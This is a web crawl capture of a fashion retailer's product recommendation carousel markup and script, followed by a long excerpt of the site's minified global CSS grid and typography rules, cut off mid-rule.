<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/iphis-vertical-wallet-000854287.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/global.css
body_size: 55460
content:
@charset "UTF-8";:root{--blue:#0070d2;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#c00;--orange:#fd7e14;--yellow:#ffc107;--green:#008827;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00a1e0;--secondary:#6c757d;--success:#008827;--info:#17a2b8;--warning:#ffc107;--danger:#c00;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:54.4rem;--breakpoint-md:76.9rem;--breakpoint-lg:99.2rem;--breakpoint-xl:120rem;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#f9f9f9}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#444;text-decoration:none;background-color:transparent}a:hover{color:#1e1e1e;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:0.5rem auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-0.2rem;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #ccc}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#f9f9f9;border:1px solid #dee2e6;border-radius:.1875rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.1875rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:34rem;overflow-y:scroll}.container{width:100%;padding-right:1.5rem;padding-left:1.5rem;margin-right:auto;margin-left:auto}@media (min-width:769px){.container{max-width:72rem}}@media (min-width:992px){.container{max-width:94rem}}@media (min-width:1200px){.container{max-width:114rem}}.container-fluid,.container-lg,.container-md,.container-xl{width:100%;padding-right:1.5rem;padding-left:1.5rem;margin-right:auto;margin-left:auto}@media (min-width:769px){.container,.container-md,.container-sm{max-width:72rem}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:94rem}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:114rem}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1.5rem;margin-left:-1.5rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:1.5rem;padding-left:1.5rem}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:544px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:769px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #ccc}.table thead th{vertical-align:bottom;border-bottom:0.2rem solid #ccc}.table tbody+tbody{border-top:0.2rem solid #ccc}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #ccc}.table-bordered thead td,.table-bordered thead th{border-bottom-width:0.2rem}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead 